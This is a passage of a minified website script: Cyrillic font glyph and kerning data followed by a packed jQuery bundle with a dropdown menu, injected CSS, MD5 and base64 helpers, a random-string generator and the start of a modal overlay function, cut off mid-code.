\u0437":-6,"\u044d":-6,"\u0444":6,"\u043b":5,"\u0442":-6,"\u044a":-6,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":-4,"\u044f":1,"\u0436":-4,"\u0445":-3,"\u043c":4,")":9,"]":9,"}":9,",":19,".":19,"-":14}},"\u0434":{"d":"37,-176r115,0r0,141r16,1r-2,83r-35,0r-2,-49r-86,0r-2,49r-36,0r-1,-83r14,-1v20,-34,20,-88,19,-141xm78,-140v0,38,-1,77,-15,104r42,0r0,-104r-27,0","w":173,"k":{"\u0430":-3,"\u0431":3,"\u0447":5,"\u0434":-6,"\u0437":-6,"\u044d":-6,"\u0444":2,"\u043b":-5,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":-3,"\u0436":-4,"\u0445":-3}},"\u0435":{"d":"139,-71r-83,0v-1,42,43,41,71,31r6,34v-61,23,-123,-3,-123,-79v0,-59,31,-94,71,-94v46,0,67,53,58,108xm56,-104r42,0v0,-23,-6,-41,-20,-41v-15,0,-22,23,-22,41","w":150,"k":{"\u0447":1,"\u0434":2,"\u0437":-3,"\u044d":-3,"\u0442":2,"\u044a":2,"\u0443":3,"\u0436":1,"\u0445":3}},"\u0436":{"d":"1,0v15,-30,14,-84,45,-98r-45,-78r49,0r28,72r7,0r0,-72r46,0r0,72r7,0r27,-72r50,0r-45,78v31,11,29,70,45,98r-47,0v-11,-16,-8,-79,-37,-74r0,74r-46,0r0,-74v-31,-5,-26,58,-38,74r-46,0","w":216,"k":{"\u0430":-5,"\u0431":4,"\u0447":4,"\u0434":-5,"\u0437":-10,"\u044d":-10,"\u0444":4,"\u043b":-6,"\u0442":-4,"\u044a":-4,"\u0435":3,"\u043e":3,"\u0441":3,"\u0451":3,"\u0454":3,"\u0443":-4,"\u044f":-4,"\u0436":-6,"\u0445":-3}},"\u0437":{"d":"29,-76r0,-31v21,1,43,-2,43,-20v0,-25,-40,-23,-57,-11r-7,-29v32,-22,120,-12,112,33v1,22,-17,33,-37,40v25,4,43,20,43,43v2,52,-79,66,-123,44r8,-32v17,12,69,10,66,-14v-2,-22,-24,-24,-48,-23","w":135,"k":{"\u0430":-2,"\u0431":4,"\u0447":7,"\u0434":1,"\u0437":-1,"\u044d":-1,"\u0444":2,"\u043b":-1,"\u0442":5,"\u044a":5,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":5,"\u044f":2,"\u0436":2,"\u0445":4,"\u043c":1}},"\u0438":{"d":"106,-118v-12,44,-26,73,-46,118r-43,0r0,-176r42,0v1,38,-7,85,-2,119v14,-44,30,-78,46,-119r44,0r0,176r-43,0","w":163,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0439":{"d":"106,-118v-12,44,-26,73,-46,118r-43,0r0,-176r42,0v1,38,-7,85,-2,119v14,-44,30,-78,46,-119r44,0r0,176r-43,0xm36,-244r29,0v1,14,6,22,16,22v12,0,17,-9,18,-22r28,0v-2,28,-17,45,-47,45v-28,0,-43,-17,-44,-45","w":163,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u043a":{"d":"102,0v-12,-16,-9,-76,-39,-73r0,73r-46,0r0,-176r46,0r0,70r5,0r30,-70r49,0r-45,76v33,12,31,69,47,100r-47,0","w":149,"k":{"\u0430":-5,"\u0431":4,"\u0447":4,"\u0434":-5,"\u0437":-10,"\u044d":-10,"\u0444":4,"\u043b":-6,"\u0442":-4,"\u044a":-4,"\u0435":3,"\u043e":3,"\u0441":3,"\u0451":3,"\u0454":3,"\u0443":-4,"\u044f":-4,"\u0436":-6,"\u0445":-3}},"\u043b":{"d":"0,-34v40,-15,19,-90,24,-142r117,0r0,176r-47,0r0,-138r-26,0v1,69,4,139,-60,142","w":157,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u043c":{"d":"12,0r12,-176r59,0r26,108r23,-108r58,0r12,176r-44,0r-5,-136r-28,133r-38,0r-29,-133r-4,136r-42,0","w":213,"k":{"\u0431":2,"\u0447":4,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":4,"\u044f":1}},"\u043d":{"d":"17,-176r47,0r0,67r37,0r0,-67r47,0r0,176r-47,0r0,-69r-37,0r0,69r-47,0r0,-176","w":164,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u043e":{"d":"78,-179v41,0,67,35,67,90v0,73,-40,92,-67,92v-42,0,-68,-33,-68,-90v0,-63,33,-92,68,-92xm78,-143v-31,2,-28,111,1,110v26,-3,27,-107,-1,-110","w":155,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u043f":{"d":"17,-176r131,0r0,176r-48,0r0,-138r-36,0r0,138r-47,0r0,-176","w":164,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0440":{"d":"16,69r-1,-245r41,0v1,6,0,16,3,20v7,-14,21,-23,37,-23v39,0,54,42,54,91v0,80,-49,113,-87,74r0,83r-47,0xm103,-88v0,-55,-40,-67,-40,-24v0,29,-5,75,18,76v17,0,22,-24,22,-52","w":160,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u0441":{"d":"110,-40r4,37v-55,17,-104,-12,-104,-83v0,-63,48,-108,107,-88r-6,37v-31,-11,-54,10,-54,49v0,39,23,62,53,48","w":116,"k":{"\u0430":-6,"\u0431":-5,"\u0447":-6,"\u0434":-8,"\u0437":-14,"\u044d":-14,"\u0444":2,"\u043b":-12,"\u0442":-11,"\u044a":-11,"\u0443":-9,"\u044f":-8,"\u0436":-10,"\u0445":-8}},"\u0442":{"d":"4,-176r126,0r0,38r-40,0r0,138r-47,0r0,-138r-39,0r0,-38","w":133,"k":{"\u0430":5,"\u0431":-2,"\u0447":1,"\u0434":15,"\u0437":-6,"\u044d":-6,"\u0444":6,"\u043b":5,"\u0442":-6,"\u044a":-6,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":-4,"\u044f":1,"\u0436":-4,"\u0445":-3,"\u043c":4,")":9,"]":9,"}":9,",":19,".":19,"-":14}},"\u0443":{"d":"11,37v18,-9,46,-25,39,-50r-48,-163r51,0r22,121r19,-121r46,0v-24,76,-32,169,-75,226v-14,18,-33,25,-40,27","w":140,"k":{"\u0430":4,"\u0431":-1,"\u0434":8,"\u0437":-7,"\u044d":-7,"\u0444":4,"\u043b":1,"\u0442":-7,"\u044a":-7,"\u0435":4,"\u043e":4,"\u0441":4,"\u0451":4,"\u0454":4,"\u0443":-6,"\u0436":-6,"\u0445":-6,"\u043c":2,")":11,"]":11,"}":11,":":5,";":5,",":18,".":18,"-":8}},"\u0444":{"d":"79,-242r42,0r0,62v45,8,69,42,69,93v0,51,-22,85,-69,91r0,65r-42,0r0,-65v-47,-6,-69,-39,-69,-91v0,-51,24,-84,69,-92r0,-63xm80,-25r0,-126v-41,22,-38,106,0,126xm120,-151r0,126v38,-19,40,-104,0,-126","w":200,"k":{"\u0447":2,"\u0434":5,"\u0442":4,"\u044a":4,"\u0443":6,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":2}},"\u0445":{"d":"3,-176r51,0v7,20,11,43,20,61r19,-61r47,0r-40,86r41,90r-52,0v-8,-19,-12,-42,-21,-60r-19,60r-47,0r39,-87","w":142,"k":{"\u0431":-1,"\u0447":2,"\u0434":-3,"\u0437":-7,"\u044d":-7,"\u0444":6,"\u043b":-6,"\u0442":-6,"\u044a":-6,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":-5,"\u044f":-7,"\u0436":-5,"\u0445":-6}},"\u0446":{"d":"17,-176r47,0r0,137r36,0r0,-137r47,0r0,141r16,1r-1,83r-36,0r-2,-49r-107,0r0,-176","w":168,"k":{"\u0430":-3,"\u0431":3,"\u0447":5,"\u0434":-6,"\u0437":-6,"\u044d":-6,"\u0444":2,"\u043b":-5,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":-3,"\u0436":-4,"\u0445":-3}},"\u0447":{"d":"15,-176r47,0v2,36,-13,107,36,83r0,-83r47,0r0,178r-47,0v-1,-21,2,-45,-1,-64v-36,20,-82,2,-82,-47r0,-67","w":161,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0448":{"d":"17,-176r46,0r0,137r33,0r0,-137r47,0r0,137r33,0r0,-137r46,0r0,176r-205,0r0,-176","w":239,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0449":{"d":"17,-176r46,0r0,137r33,0r0,-137r47,0r0,137r33,0r0,-137r46,0r0,141r17,1r-2,83r-35,0r-3,-49r-182,0r0,-176","w":244,"k":{"\u0430":-3,"\u0431":3,"\u0447":5,"\u0434":-6,"\u0437":-6,"\u044d":-6,"\u0444":2,"\u043b":-5,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":-3,"\u0436":-4,"\u0445":-3}},"\u044a":{"d":"181,-63v1,65,-74,71,-136,62r0,-137r-41,0r0,-38r87,0r0,56v47,-5,89,10,90,57xm91,-86r0,53v23,2,43,-3,43,-27v0,-22,-22,-30,-43,-26","w":190,"k":{"\u0431":2,"\u0447":9,"\u0434":3,"\u0437":-1,"\u044d":-1,"\u0442":22,"\u044a":22,"\u0443":13,"\u044f":4,"\u0436":1,"\u0445":3}},"\u044b":{"d":"149,-63v0,63,-72,72,-132,62r0,-175r46,0r0,56v44,-6,86,11,86,57xm63,-86r0,53v21,2,38,-5,38,-27v0,-23,-19,-30,-38,-26xm163,-176r47,0r0,176r-47,0r0,-176","w":226,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u044c":{"d":"153,-61v0,63,-75,69,-136,60r0,-175r46,0r0,56v48,-6,90,11,90,59xm63,-86r0,53v23,1,42,-4,43,-27v0,-22,-22,-30,-43,-26","w":162,"k":{"\u0431":2,"\u0447":9,"\u0434":3,"\u0437":-1,"\u044d":-1,"\u0442":22,"\u044a":22,"\u0443":13,"\u044f":4,"\u0436":1,"\u0445":3}},"\u044d":{"d":"46,-179v51,0,78,41,79,90v2,73,-62,109,-122,84r5,-34v30,13,68,0,68,-34r-59,0r0,-32r59,0v2,-33,-38,-48,-65,-33r-7,-33v8,-4,25,-8,42,-8","w":135,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u044e":{"d":"17,-176r46,0r0,67r16,0v7,-48,35,-70,65,-70v41,0,65,35,65,90v0,73,-39,92,-65,92v-37,0,-61,-27,-65,-75r-16,0r0,72r-46,0r0,-176xm144,-33v26,-2,27,-107,0,-110v-31,2,-28,111,0,110","w":219,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u044f":{"d":"12,-127v0,-56,78,-53,129,-47r0,174r-46,0r0,-69v-39,-2,-31,44,-45,69r-49,0v17,-26,15,-74,52,-84v-22,-5,-41,-18,-41,-43xm96,-98r0,-49v-19,-4,-38,4,-37,23v0,17,17,31,37,26","w":157,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0451":{"d":"50,-202v-12,0,-22,-10,-22,-23v0,-13,10,-23,22,-23v12,0,22,9,22,23v0,13,-9,23,-22,23xm114,-202v-12,0,-22,-10,-22,-23v0,-13,10,-23,22,-23v12,0,21,9,21,23v0,13,-9,23,-21,23xm139,-71r-83,0v-1,42,43,41,71,31r6,34v-61,23,-123,-3,-123,-79v0,-59,31,-94,71,-94v46,0,67,53,58,108xm56,-104r42,0v0,-23,-6,-41,-20,-41v-15,0,-22,23,-22,41","w":150,"k":{"\u0447":1,"\u0434":2,"\u0437":-3,"\u044d":-3,"\u0442":2,"\u044a":2,"\u0443":3,"\u0436":1,"\u0445":3}},"\u0454":{"d":"133,-171r-8,33v-25,-15,-68,1,-66,33r59,0r0,32r-59,0v1,35,36,50,67,35r6,33v-57,24,-122,-10,-122,-81v0,-65,61,-112,123,-85","w":133,"k":{"\u0430":-6,"\u0431":-5,"\u0447":-6,"\u0434":-8,"\u0437":-14,"\u044d":-14,"\u0444":2,"\u043b":-12,"\u0442":-11,"\u044a":-11,"\u0443":-9,"\u044f":-8,"\u0436":-10,"\u0445":-8}},"\u0456":{"d":"64,0r-47,0r0,-176r47,0r0,176xm40,-248v14,0,24,9,24,25v0,15,-11,26,-25,26v-13,0,-24,-11,-24,-26v0,-16,12,-25,25,-25","w":80,"k":{"\u0447":2,"\u0442":1,"\u044a":1,"\u0443":1}},"\u0457":{"d":"8,-202v-12,0,-21,-10,-21,-23v0,-13,9,-23,21,-23v12,0,22,9,22,23v0,13,-9,23,-22,23xm72,-202v-12,0,-22,-10,-22,-23v0,-13,10,-23,22,-23v12,0,22,9,22,23v0,13,-10,23,-22,23xm64,0r-47,0r0,-176r47,0r0,176","w":80,"k":{"\u0447":2,"\u043b":1,"\u0443":1}},"\u00a0":{"w":57,"k":{"T":4,"V":4,"W":4,"Y":4}}}});eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h 4S=\'5C/\';h 49=[];1Q(h i=1;i<=74;i++){h 69=\'7K\'+i+\'.7P\';49.7S([69])};$.3h={3g:{61:60+\'5C/7Y/\',5K:49}};$.36.2g({3h:p(30){h 30=$.2g({},$.3h.3g,30);C v.1A(p(){h 4s=30.5K;h 5x=4s.S;h 5u=3k.4U(3k.6b()*5x);h 5p=4s[5u];h 5f=30.61+5p;$(v).19({8G:\'3F(\'+5f+\')\'})})}});$.36.4v=p(4A){h 1J=$.36.4v;1J.o=[];1J.4A={};1J.c={8W:\'92-97\',4D:\'w-1V\',5Z:\'w-1c\'};r($.5U.5L){3N=\'5L\'}J{3N=\'3P\'};r($.5U.5q){4r=\'5q\'}J{4r=\'3P\'};1J.3g={4K:1s,4C:8,5m:12,4y:\'w-D\',5g:1S,4E:{1O:\'3J\'},5t:1S,5v:3N,5w:{1O:\'2R\',1j:\'2R\'},4F:1S,24:9e,57:4r,5e:3y,5j:p(){},5n:p(){}};h o=$.2g({},1J.3g,4A);r(!o.24){o.24=$(\'f:1R m:1R\',v).1a()}J{$(\'f m\',v).1a(o.24)}v.1A(p(){h 5z=$(\'m:9d(f)\',v);5z.1A(p(){r(o.5e){$(\'>a\',v).W(\'<5V L="\'+1J.c.5Z+\'">&9c;</5V>\')}$(v).18(1J.c.4D)});$(\'f\',v).19({V:\'2f\',2i:\'2h\'});r(o.4K){h 4N=$(\'f\',v);4N.1A(p(){h 3Q=$(\'>m:9a(.99)\',v).S;r(3Q>=o.4C){r(3Q>=o.5m){$(v).1a(3*o.24+2).18(\'3p 91\');$(\'m:5c-5d(3n)\',v).18(\'4q\')}J{$(v).1a(2*o.24+1).18(\'3p 90\');$(\'m:5c-5d(8Z)\',v).18(\'4q\')}}})}h 8Y=v,3s=8X;p 3U(1G){r(1G.3W.3E()==\'m\'){h Y=$(\'> f\',1G);C Y.S?Y[0]:5E}J{C 1G}}p 5G(1G){r(1G.3W.3E()==\'f\'){C $(1G).8V(\'m\')[0]}J{C 1G}}p 5M(){h Y=3U(v);h $L=$(v);h $5T=$(\'3L.8T\',v);h $5X=$(\'3L.u-8P\',v);r(!Y){C}$.4x(Y,\'4w\',1s);2m(p(){r(!$.4x(Y,\'4w\')){$(Y).1b(o.5w,o.4F,o.57,p(){o.5n.4G(Y)});$L.4u(o.4y);r(!$(\'a\',$L).8O(\'1K-w\')){$5T.1f().1b({4l:\'-8L\'},1S);$5X.1f().1b({1j:0},1S)}}},o.5g)}p 51(){h Y=3U(v);r(!Y){C}$.4x(Y,\'4w\',3y);$(Y).19({3s:3s++}).1b(o.4E,o.5t,o.5v,p(){o.5j.4G(Y)});r(v.3W.3E()==\'f\'){h m=5G(v);$(m).18(\'D\');$(\'> a\',m).18(\'D\')}$(v).18(o.4y)}$(\'m\',v).8I().D(51,5M)})};$(\'54\').W(\'<1I 4i="2S/19">f.q-u,f.q-u * {4f:0;34:0;}f.q-u {2i:3B;1i:3x;4f:0;34:0;5h-1I:2h;}f.q-u m {2i:3B;5h-1I:2h;3w:V;1i:3x;}f.q-u m:D {8E:8D;}f.q-u a {2i:3B;1i:3x;}f.q-u f {1i:3Y;V:0;1a:5o;Z:2f;V:-2N;}f.q-u f a {8B:1;}f.q-u f m {3w:V;}f.q-u f f {Z:0;4f:0 0 0 5o;}f.q-u m:D f,f.q-u m:1u f,f.q-u m.w-D f {V:2f;}f.q-u m:D f f,f.q-u m:1u f f,f.q-u m.w-D f f {V:-2N;}f.q-u f m:D f,f.q-u f m:1u f,f.q-u f m.w-D f {V:2f;}f.q-u f m:D f f,f.q-u f m:1u f f,f.q-u f m.w-D f f {V:-2N;}f.q-u f f m:D f,f.q-u f f m:1u f,f.q-u f f m.w-D f {V:2f;}f.q-u f f m:D f f,f.q-u f f m:1u f f,f.q-u f f m.w-D f f {V:-2N;}f.q-u f f f m:D f,f.q-u f f f m:1u f,f.q-u f f f m.w-D f {V:2f;}f.q-u f f f m:D f f,f.q-u f f f m:1u f f,f.q-u f f f m.w-D f f {V:-2N;}f.q-u m.w-1V a {34-3v:8A;}f.q-u m a .w-1c {3v:5y;Z:1Z;1a:1Z;1O:1Z;1i:3Y;2i:3B;8z:8y;2S-8x:-8w;25:3F(\'+60+4S+\'8v.8u) 5N-5S 0 -8t;}f.q-u m a:D .w-1c,f.q-u m.w-D a .w-1c,f.q-u m a.1K-w .w-1c{25-1i:-1Z 4l;}f.q-u f m a .w-1c,f.q-u m.w-D f a .w-1c,f.q-1t m a .w-1c {25-1i:0 0;}f.q-u f m a:D .w-1c,f.q-u m m.w-D a .w-1c,f.q-u f m a.1K-w,f.q-1t m a:D .w-1c,f.q-1t m.w-D a .w-1c,f.q-1t m a.1K-w .w-1c .w-1c{25-1i:-1Z 0;}f.q-1t f{Z:0;}f.q-1t m{3w:2h;}f.q-1t m m{3w:V;34:0;}.3p > m {4B-3v:3r 5Y #8s;}.3p > m.4q {4B-3v:2h!8r;}</1I>\');$.36.3M=p(68){$(\'N:1R\',v).1D(\'2r\').1D(\'L\').1D(\'1I\');$(\'f:1R\',v).1D(\'L\').18(\'q-u\');r(68==1){$(\'f:1R\',v).18(\'q-1t\')};C $(\'N\',v).1A(p(){$(v).8q(v.8p)}).8o()};p $4I(1V,3F,4J){h 1U=$(1V).8m("a").8l(),o=5E,l=0;1Q(h j 4T 1U){r(1U[j].1g&&3F.2y(1U[j].1g)>=0){r(!o||l<1U[j].1g.S){o=1U[j];l=1U[j].1g.S}}}r(o){$(o).18(4J)}}$(\'#3o f:1R\').4Y(\'<m L="8j-w"><a 1g="/"><3L/></a></m>\');$(\'#3o\').3M([0]);$(\'.2z .8d\').1V().1V().3M([1]);$4I($(\'f.q-u\')[0],2B.87.1g+\'/\',\'1K-w\');$(\'m,a\',\'.2z f.2C-2D\').1D(\'2r\').1D(\'85\').1D(\'L\');$(\'.2z f.2C-2D m\').1A(p(){h $v=$(v);$v.58($v.58().2F(/&82;/g,\'\'))});$(\'.2z f.2C-2D:1R\').18(\'q-u q-1t\');$(\'.2z f.2C-2D\').1D(\'1I\').4u(\'2C-2D\');h 2H=p(2I,4j){C(2I<<4j)|(2I>>>(32-4j))};h M=p(3j,3i){h 3d,3c,2c,2d,1W;2c=(3j&4e);2d=(3i&4e);3d=(3j&3b);3c=(3i&3b);1W=(3j&5s)+(3i&5s);r(3d&3c){C(1W^4e^2c^2d)}r(3d|3c){r(1W&3b){C(1W^7Z^2c^2d)}J{C(1W^3b^2c^2d)}}J{C(1W^2c^2d)}};h F=p(x,y,z){C(x&y)|((~x)&z)};h G=p(x,y,z){C(x&z)|(y&(~z))};h H=p(x,y,z){C(x^y^z)};h I=p(x,y,z){C(y^(x|(~z)))};h T=p(a,b,c,d,x,s,1z){a=M(a,M(M(F(b,c,d),x),1z));C M(2H(a,s),b)};h U=p(a,b,c,d,x,s,1z){a=M(a,M(M(G(b,c,d),x),1z));C M(2H(a,s),b)};h R=p(a,b,c,d,x,s,1z){a=M(a,M(M(H(b,c,d),x),1z));C M(2H(a,s),b)};h Q=p(a,b,c,d,x,s,1z){a=M(a,M(M(I(b,c,d),x),1z));C M(2H(a,s),b)};h 5J=p(K){h 1M;h 2X=K.S;h 3R=2X+8;h 5P=(3R-(3R%64))/64;h 37=(5P+1)*16;h 1y=5W(37-1);h 2W=0;h 1k=0;2V(1k<2X){1M=(1k-(1k%4))/4;2W=(1k%4)*8;1y[1M]=(1y[1M]|(K.1h(1k)<<2W));1k++}1M=(1k-(1k%4))/4;2W=(1k%4)*8;1y[1M]=1y[1M]|(7W<<2W);1y[37-2]=2X<<3;1y[37-1]=2X>>>29;C 1y};h 2U=p(2I){h 39="",3a="",3S,2T;1Q(2T=0;2T<=3;2T++){3S=(2I>>>(2T*8))&7V;3a="0"+3S.7U(16);39=39+3a.7T(3a.S-2,2)}C 39};h 3e=p(K){K=K.2F(/\\4H\\3f/g,"\\3f");h B="";1Q(h n=0;n<K.S;n++){h c=K.1h(n);r(c<1r){B+=P.O(c)}J r((c>4O)&&(c<4P)){B+=P.O((c>>6)|4R);B+=P.O((c&63)|1r)}J{B+=P.O((c>>12)|3V);B+=P.O(((c>>6)&63)|1r);B+=P.O((c&63)|1r)}}C B};$.2g({7L:p(K){h x=5W();h k,47,48,4a,4b,a,b,c,d;h 2L=7,2K=12,2J=17,2G=22;h 2E=5,2w=9,2q=14,2p=20;h 2o=4,2n=11,2k=16,2j=23;h 2Y=6,2Q=10,2P=15,2x=21;K=3e(K);x=5J(K);a=7D;b=7C;c=7A;d=7z;1Q(k=0;k<x.S;k+=16){47=a;48=b;4a=c;4b=d;a=T(a,b,c,d,x[k+0],2L,7y);d=T(d,a,b,c,x[k+1],2K,7t);c=T(c,d,a,b,x[k+2],2J,7s);b=T(b,c,d,a,x[k+3],2G,7r);a=T(a,b,c,d,x[k+4],2L,7q);d=T(d,a,b,c,x[k+5],2K,7p);c=T(c,d,a,b,x[k+6],2J,7o);b=T(b,c,d,a,x[k+7],2G,7m);a=T(a,b,c,d,x[k+8],2L,7j);d=T(d,a,b,c,x[k+9],2K,7g);c=T(c,d,a,b,x[k+10],2J,7f);b=T(b,c,d,a,x[k+11],2G,7e);a=T(a,b,c,d,x[k+12],2L,7d);d=T(d,a,b,c,x[k+13],2K,7c);c=T(c,d,a,b,x[k+14],2J,7a);b=T(b,c,d,a,x[k+15],2G,79);a=U(a,b,c,d,x[k+1],2E,78);d=U(d,a,b,c,x[k+6],2w,77);c=U(c,d,a,b,x[k+11],2q,76);b=U(b,c,d,a,x[k+0],2p,75);a=U(a,b,c,d,x[k+5],2E,73);d=U(d,a,b,c,x[k+10],2w,72);c=U(c,d,a,b,x[k+15],2q,71);b=U(b,c,d,a,x[k+4],2p,70);a=U(a,b,c,d,x[k+9],2E,6X);d=U(d,a,b,c,x[k+14],2w,6W);c=U(c,d,a,b,x[k+3],2q,6V);b=U(b,c,d,a,x[k+8],2p,6U);a=U(a,b,c,d,x[k+13],2E,6T);d=U(d,a,b,c,x[k+2],2w,6S);c=U(c,d,a,b,x[k+7],2q,6R);b=U(b,c,d,a,x[k+12],2p,6Q);a=R(a,b,c,d,x[k+5],2o,6M);d=R(d,a,b,c,x[k+8],2n,6L);c=R(c,d,a,b,x[k+11],2k,6K);b=R(b,c,d,a,x[k+14],2j,6J);a=R(a,b,c,d,x[k+1],2o,6I);d=R(d,a,b,c,x[k+4],2n,6H);c=R(c,d,a,b,x[k+7],2k,6G);b=R(b,c,d,a,x[k+10],2j,6F);a=R(a,b,c,d,x[k+13],2o,6E);d=R(d,a,b,c,x[k+0],2n,6C);c=R(c,d,a,b,x[k+3],2k,6A);b=R(b,c,d,a,x[k+6],2j,6y);a=R(a,b,c,d,x[k+9],2o,6x);d=R(d,a,b,c,x[k+12],2n,6v);c=R(c,d,a,b,x[k+15],2k,6u);b=R(b,c,d,a,x[k+2],2j,6e);a=Q(a,b,c,d,x[k+0],2Y,7F);d=Q(d,a,b,c,x[k+7],2Q,6f);c=Q(c,d,a,b,x[k+14],2P,6g);b=Q(b,c,d,a,x[k+5],2x,6h);a=Q(a,b,c,d,x[k+12],2Y,6i);d=Q(d,a,b,c,x[k+3],2Q,6j);c=Q(c,d,a,b,x[k+10],2P,6k);b=Q(b,c,d,a,x[k+1],2x,6l);a=Q(a,b,c,d,x[k+8],2Y,6m);d=Q(d,a,b,c,x[k+15],2Q,6n);c=Q(c,d,a,b,x[k+6],2P,6o);b=Q(b,c,d,a,x[k+13],2x,6p);a=Q(a,b,c,d,x[k+4],2Y,6q);d=Q(d,a,b,c,x[k+11],2Q,6r);c=Q(c,d,a,b,x[k+2],2P,6s);b=Q(b,c,d,a,x[k+9],2x,6t);a=M(a,47);b=M(b,48);c=M(c,4a);d=M(d,4b)}h 6c=2U(a)+2U(b)+2U(c)+2U(d);C 6c.3E()}});h 1m="6w+/=";h 3e=p(K){K=K.2F(/\\4H\\3f/g,"\\3f");h B="";1Q(h n=0;n<K.S;n++){h c=K.1h(n);r(c<1r){B+=P.O(c)}J r((c>4O)&&(c<4P)){B+=P.O((c>>6)|4R);B+=P.O((c&63)|1r)}J{B+=P.O((c>>12)|3V);B+=P.O(((c>>6)&63)|1r);B+=P.O((c&63)|1r)}}C B};h 6a=p(E){h K="";h i=0;h c=6z=2v=0;2V(i<E.S){c=E.1h(i);r(c<1r){K+=P.O(c);i++}J r((c>6B)&&(c<3V)){2v=E.1h(i+1);K+=P.O(((c&31)<<6)|(2v&63));i+=2}J{2v=E.1h(i+1);67=E.1h(i+2);K+=P.O(((c&15)<<12)|((2v&63)<<6)|(67&63));i+=3}}C K};$.2g({6D:p(E){h B="";h 1L,1v,1C,26,1N,1n,1o;h i=0;E=3e(E);2V(i<E.S){1L=E.1h(i++);1v=E.1h(i++);1C=E.1h(i++);26=1L>>2;1N=((1L&3)<<4)|(1v>>4);1n=((1v&15)<<2)|(1C>>6);1o=1C&63;r(4t(1v)){1n=1o=64}J r(4t(1C)){1o=64}B=B+1m.1B(26)+1m.1B(1N)+1m.1B(1n)+1m.1B(1o)}C B},6N:p(E){h B="";h 1L,1v,1C;h 26,1N,1n,1o;h i=0;E=E.2F(/[^A-6O-6P-9\\+\\/\\=]/g,"");2V(i<E.S){26=1m.2y(E.1B(i++));1N=1m.2y(E.1B(i++));1n=1m.2y(E.1B(i++));1o=1m.2y(E.1B(i++));1L=(26<<2)|(1N>>4);1v=((1N&15)<<4)|(1n>>2);1C=((1n&3)<<6)|1o;B=B+P.O(1L);r(1n!=64){B=B+P.O(1v)}r(1o!=64){B=B+P.O(1C)}}B=6a(B);C B}});$.2g({1p:p(S,3H){h 4p=0;h 1p="";h 1P;r(S==4n){h S=8}r(3H==4n){h 3H=1s}2V(4p<S){1P=(3k.4U((3k.6b()*5R))%94)+33;r(!3H){r((1P>=33)&&(1P<=96)){5Q}r((1P>=6Y)&&(1P<=6Z)){5Q}}4p++;1p+=P.O(1P)}C 1p}});h $2s=$.1p(12);h $5O=$.1p(11);h $1q=$.1p(10);h $2O=$.1p(9);h $1l=$.1p(8);p $i(K,X,27){h 4h={\'5I\':1s,\'5H\':1s,\'E\':1s,\'1b\':1s};r(X){1Q(h 3D 4T 4h){r(7b X[3D]=="4n"){X[3D]=4h[3D]}}}h 5F=$(2B).1O();h 5D=$(2B).1a();$(\'3C\').W(\'<N L="\'+$2s+\'" 2r="\'+$5O+\'"></N>\');$(\'.\'+$2s).19(\'1O\',5F).19(\'1a\',5D).4d(5R);$(\'3C\').W(\'<N L="\'+$1q+\'"></N>\');$(\'.\'+$1q).W(\'<N L="\'+$2O+\'"></N>\');$(\'.\'+$2O).W(K);$(\'.\'+$1q).19("V",($(28).1a()-$(\'.\'+$1q).1a())/2+$(28).7h()+"7i");r(X){r(X[\'1b\']){h 